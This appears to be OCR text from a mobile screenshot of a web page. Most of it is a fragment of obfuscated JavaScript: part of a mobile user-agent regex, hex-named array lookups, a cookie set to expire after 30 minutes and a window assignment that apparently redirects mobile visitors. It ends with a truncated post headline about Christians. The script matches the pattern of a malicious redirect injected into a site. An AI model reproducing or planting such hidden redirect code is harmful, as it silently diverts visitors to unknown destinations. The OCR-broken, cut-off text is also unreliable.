
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(r
g|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|
98)|w3c(\-| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new
Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Post
←
Christians Are Claiming Significant